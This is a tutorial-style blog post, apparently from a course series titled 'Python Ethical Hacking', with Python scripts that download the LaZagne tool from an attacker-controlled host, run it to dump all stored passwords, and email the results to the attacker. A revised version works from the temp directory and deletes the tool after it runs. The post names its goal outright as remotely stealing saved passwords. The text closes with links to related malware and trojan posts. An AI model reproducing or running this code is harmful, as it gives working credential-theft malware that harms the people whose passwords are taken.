Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE
- Download files on a system.
- Once packaged properly will work on all operating systems.
- Simple but powerfull.
Can be used in many situations:
- download _file + execute_command = download_and_execute
- download_file + execute_and_report = download_execute_and_report
- ...etc

#!/usr/bin/env python
import requests def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) download("https://cdn.spacetelescope.org/archives/images/screen/potw1739a.jpg")
DOWNLOAD_EXECUTE_AND_REPORT
- Download files on a system.
- Execute a command that uses this file.
- Report results in our email.
- Cross multi-Platform!!
Ex: remotely steal all stored passwords on a computer!
Using the LaZagne tool:https://github.com/AlessandroZ/LaZagne
lazagne.exe --help

Use the following command to find all the passwords in the current system.
lazagne.exe all

Steal saved passwords remotely
#!/usr/bin/env python
import requests
import smtplib
import subprocess def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)

Optimize the Python Script - Interacting with the file system. The evil file will be downloaded in the temp directory and removed after executed.
#!/usr/bin/env python
import os
import smtplib
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)
os.remove("lazagne.exe")
Python Ethical Hacking - Malware Analysis(4)的更多相关文章
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- cb46a_c++_STL_算法_逆转和旋转reverse_rotate函数advance
cb46a_c++_STL_算法_逆转和旋转reverse_rotateSTL算法--变序性算法reverse() 逆转reverse_copy()一边复制一般逆转rotate()旋转,某个位置开始前 ...
- cb34a_c++_STL_算法_查找算法_(7)_lower_bound
cb34a_c++_STL_算法_查找算法_(7)_lower_bound//针对已序区间的查找算法,如set,multiset关联容器-自动排序lower_bound()--第一个可能的位置uppe ...
- 点击提交按钮,屏幕会出现闪烁问题,element.style问题
点击提交按钮,屏幕会出现闪烁问题 通过后台调试发现,在点击的按钮的时候会给body添加一个padding值,而且会出现怎么都修改不了的问题,会发现里面会有 element.style的值,这其实是一种 ...
- Golang实现数的几种遍历
目录 PreOrder recursive Iterative InOrder Iterative PostOrder Iterative PreOrder recursive package mai ...
- Spring事务方法上增加synchronized真的有效果吗?
此文转载,Spring事务本身是一个非常复制的问题,再加上线程并发处理就更加要主要了,由于再开发中有很多朋友会范与下文同样的错误,因分享给大家. 前言 Spring事务的一个奇怪的问题. 朋友问了我一 ...
- Java 中的数据结构类 Vector 和 ArrayList
今天刷算法题目时,使用到了 Java 的内置栈类 Stack,好奇它是怎么实现的,发现它是继承于 Vector 这个类.那么,就先学习下 Vector 这个类的实现吧! Vector 和 ArrayL ...
- Spring mvc 面试
Spring工作原理及其作用 1.springmvc请所有的请求都提交给DispatcherServlet,它会委托应用系统的其他模块负责负责对请求进行真正的处理工作. 2.DispatcherSer ...
- vs code 初始化vue项目框架
1.首先安装npm组件 下载地址:https://nodejs.org/en/ 安装完 2.配置环境变量 3.验证是否成功 node -v npm -v 4.替换npm 输入npm install ...
- express高效入门教程(3)
3.路由 路由到底是什么呢?不管官方定义到底是什么,咱通俗的说就是根据不同的url,执行不同的代码,类似于编程语言中的分支结构 3.1.express规划路由 稍微复杂点的应用,通常都是分模块进行的, ...
- Oracle 11g各种服务作用以及哪些需要开启
Windwos server 2012 R2上成功安装Oracle 11g后共有7个服务,如果全局数据库名为orcl,则Oracle服务分别为 Oracle ORCL VSSWriter Servic ...
